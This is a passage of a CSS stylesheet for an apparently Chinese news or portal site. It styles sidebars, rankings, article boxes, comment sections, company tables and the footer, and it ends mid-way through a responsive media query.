    margin-bottom: 10px;
}

.zd8b04main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zd8b04main-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.zd8b04main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zd8b04main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zd8b04main-right .ranking h3 span {
    vertical-align: top;
}

.zd8b04main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zd8b04main-right .ranking h3 a {
    color: #000;
}

.zd8b04main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zd8b04main-right .ranking .ranking-box {
    padding: 20px;
}

.zd8b04main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zd8b04main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zd8b04main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zd8b04main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zd8b04main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zd8b04main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zd8b04main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zd8b04main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zd8b04main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zd8b04main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zd8b04main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zd8b04main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zd8b04main-right .qun {
    margin-top: 20px;
    margin-bottom: 10px;
}

.zd8b04main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zd8b04main-right .qun h1 {
    font-weight: 400;
}

.zd8b04main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zd8b04main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zd8b04main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zd8b04main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zd8b04main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zd8b04main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zd8b04main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zd8b04main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zd8b04main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zd8b04main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zd8b04main-right .toutiao2 {
    margin-top: 0;
}

.zd8b04main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zd8b04main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zd8b04main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zd8b04main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zd8b04main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zd8b04main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zd8b04main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zd8b04main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zd8b04main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zd8b04main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zd8b04main-right .tui-du {
    padding-bottom: 10px;
}

.zd8b04main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zd8b04main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zd8b04main-right .tui-du .zai-list li .icon1 {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #eee;
    background: #C2EFEC;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.zd8b04main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zd8b04main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 90px;
}

.zd8b04main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zd8b04main-right .tui-du .zai-list h3 a {
    color: #666;
}

.zd8b04main-right .zai-box {
    margin-bottom: 10px;
    padding-bottom: 20px;
}

.zd8b04main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zd8b04main-right .zai-box .zai-list {
    border-radius: 10px;
}

.zd8b04main-right .zai-box .zai-list li {
    position: relative;
    display: flex;
    padding: 10px;
    align-items: center;
    justify-content: space-between;
}

.zd8b04main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 25%;
    border: 4px double #d60707;
    background: #f3e280;
    width: 18px;
    height: 8px;
    margin-right: 10px;
}

.zd8b04main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zd8b04main-right .zai-box .zai-list li img {
    width: 90px;
    border-radius: 5px;
}

.zd8b04main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zd8b04main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zd8b04main-right .zai-box .zai-list li:hover .icon1 {
    border: 4px solid #d60707;
    background-color: #f3e280;
}

.zd8b04main-right .zai-box .zai-list li:hover h3 {
    font-weight: bold;
}

.zd8b04main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
}

.zd8b04main-right .zai-box .zai-list h3 a {
    color: #666;
}

.zd8b04main-right .tui-box {
    margin-top: 20px;
    padding: 10px 0;
    border-radius: 10px;
    margin-bottom: 10px;
    position: relative;
}

.zd8b04main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zd8b04main-right .tui-box .tui-one {
    padding: 0 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 10px;
    border-bottom: 1px solid #F5F8FF;
}

.zd8b04main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100px;
    height: 136px;
}

.zd8b04main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    font-size: 16px;
    margin-right: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.zd8b04main-right .tui-box .tui-one h3 a {
    color: #333;
}

.zd8b04main-right .tui-box .tui-one:hover h3 a {
    color: #33C9BF;
}

.zd8b04main-right .tui-box .tui-li {
    display: flex;
    padding: 5px;
    align-items: center;
}

.zd8b04main-right .tui-box .tui-li .tui-num {
    display: inline-block;
    padding: 0 6px;
    margin-right: 7px;
    background-color: #27032a;
    color: #b6e9b3;
    border-radius: 9px;
    font-size: 14px;
    text-align: center;
}

.zd8b04main-right .tui-box .tui-li .tui-dian {
    display: inline-block;
    background: #C2EFEC;
    margin-right: 11px;
    margin-left: 5px;
    width: 8px;
    border-radius: 50%;
    height: 8px;
}

.zd8b04main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.zd8b04main-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 16px;
}

.zd8b04main-right .tui-box .tui-li h3 a {
    color: #666;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.zd8b04article-bg .article-box {
    padding: 0 10px 0 10px;
}

.article-box .clearfix {
    position: relative;
}

.article-box h1 {
    font-size: 24px;
    padding: 10px 0 10px 0;
    line-height: 1.3;
    color: #33C9BF;
}

.article-box .qian {
    border-radius: 20px;
    display: inline-block;
    padding: 3px 9px;
    font-size: 12px;
    margin-right: 10px;
    font-weight: 400;
    background-color: #ea518e;
    color: #f2eedb;
    border: 1px solid #3a18f5;
    border-radius: 3px;
}



.article-box .qian:hover {
    color: #520505;
    background: #47fd56;
    border: 1px solid #12d132;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    line-height: 1.4;
    border-bottom: 1px solid #fff;
    padding: 5px 0 10px 0;
    position: relative;
    font-size: 12px;
}

.article-box .article-text .zuozhe {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name1.png') no-repeat;
    height: 15px;
}

.article-box .article-text .pingtai {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 13px;
    background: url('../images/ping.png') no-repeat;
    height: 13px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #ccc;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}


.article-content {
    font-size: 15px;
    padding: 0px 10px 20px 10px;
    line-height: 1.9;
    color: #3e3d3d;
}

.article-content img {
    height: auto;
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
    word-break: break-all;
}

.content-bottom {
    height: 20px;
    font-size: 12px;
    color: #686E73;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 30px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {

    font-size: 16px;
    position: relative;
    color: #fff;
    /*border-top: 2px solid #eb18ff;*/
}

.article-h3 span {
    display: inline-block;
    /*background-color: #eb18ff;*/
    line-height: 29px;
    padding: 0 20px;
    height: 30px;
    font-size: 16px;
    border-top-left-radius: 30px;
    border-bottom-right-radius: 30px;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    height: 150px;
}

.article-title li h2 {
    margin-top: 5px;
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #333;
    font-weight: 400;
    font-size: 14px;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-title li:hover h2 {
    font-weight: bold;
}

.pinglun-right {
    line-height: 1.5;
    padding: 0 10px;
    font-size: 14px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 0px;
    font-size: 16px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background: #089909;
}

.footer .wrap-bottom {
    width: 100%;
    padding: 18px 0;
    color: #fff;
    font-size: 13px;
    line-height: 1.5;
    background-color: #303437;
    text-align: center;
}

.footer .wrap-bottom a {
    color: #fff;
    font-size: 13px;
    line-height: 1.5;
}

.footer .footer-bg {
    padding: 15px 0;
}

.footer .youlian-box {
    display: flex;
    padding: 10px 0 10px 0;
    justify-content: space-between;

    margin-top: 20px;
}

.footer .youlian-box .youlian-right {
    font-size: 14px;
    float: left;
}

.footer .youlian-box .youlian-right p {
    color: #000;
    font-weight: bold;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #999;
}

.footer .youlian-box .num {
    color: #000;
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
    padding: 8px 4px;
}

.footer .about-address {
    display: table;
    margin: 0 auto;
    justify-content: space-between;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    font-size: 16px;
    flex: 1;
    display: inline-block;
    color: #082a0d;
    border-radius: 3px;
    background-color: #ebca95;
    padding: 8px 15px;
    margin-right: 25px;
    text-align: center;
}

.footer .about-address a:nth-child(4) {
    border: 0;
}

.footer .footer-bottom {
    width: 100%;
    background: #3A3A42;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .zd8b04main-box2 {
        margin-top: 0px;
    }

    .serach-box .s-btn {
        display: inline-block;
        float: right;
        text-align: center;
        line-height: 20px;
        height: 36px;
        width: 40px;
        border-radius: 50%;
    }

    .serach-box .s-btn img {
        vertical-align: middle;
    }

    .article-box .article-text span {
        line-height: 1.5;
        margin-right: 5px;
        font-size: 10px;
    }

    .article-box .article-text span:nth-child(2) {
        display: none;
    }

    .article-box .article-text span:nth-child(4) {
        display: none;
    }

    .article-box .article-text span:nth-child(5) {
        display: none;
    }

    .article-box .article-text span:nth-child(6) {
        display: none;
    }

    .footer .wrap-bottom p {
        width: 94%;
    }

    .header .nav ul li.active a {
        color: #333
    }

    .header .nav .phone-li {
        margin-left: 0
    }

    .zd8b04main-box .pingtai-box .guanyu span,
    .zd8b04main-box .pingtai-box .lianxi span,
    .zd8b04main-box .pingtai-box .mianze span {
        width: 100%;
    }

    .top-big .top-right .zixun-small {
        padding: 10px 0;
    }

    .footer .footer-bg .wrap {
        width: 100%;
    }

    .h1-box {
        width: 100%;
    }

    .top-big .top-right .right-li {
        padding-left: 2%;
    }

    .zd8b04main-left .column-tab .zd8b04list-right .list-time,
    .top-big .top-right .right-one .biao,
    .top-big .top-right .right-one .time {
        display: none;
    }

    .zd8b04main-box .pingtai-box p,
    .zd8b04main-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .top-big .top-h1 {
        width: 96%;
        height: auto;
        padding: 20px 2%;
    }

    .big-about .wrap {
        padding: 0;
        width: 100%;
    }

    .zd8b04main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .zd8b04main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .zd8b04main-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .zd8b04main-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        padding-left: 6px;
        margin: 0;
    }

    .footer .about-address {
        width: 96%;
        padding: 0px 0;
        text-align: center;
    }

    .footer .about-address a {
        margin-top: 10px;
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 80px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .num {
        margin-top: 10px;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 5px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right2 {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-right2 img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0 2%;
